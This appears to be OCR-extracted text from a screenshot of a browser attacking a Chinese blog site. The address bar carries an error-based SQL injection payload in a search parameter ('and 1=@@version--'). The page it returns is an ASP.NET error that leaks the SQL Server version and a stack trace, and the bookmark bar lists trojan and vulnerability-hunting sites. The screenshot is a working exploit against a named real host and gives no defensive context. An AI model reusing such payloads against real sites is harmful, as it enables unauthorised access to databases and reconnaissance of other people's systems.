 www.qzxx.net/OperationManage/BlogMoreIndex.aspx?pkId=14022&blogId=375&kw=asd%%27%20and%201=@@version--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
EdJoy.BLL.Article.GetDataSetByPage(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +177
EdJoy.Web.Service.BlogService.GetBlogArticleSearchList(Int32 userId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns, Int32
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.InitData() +267
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.Page_Load(Object sender, EventArgs e) +114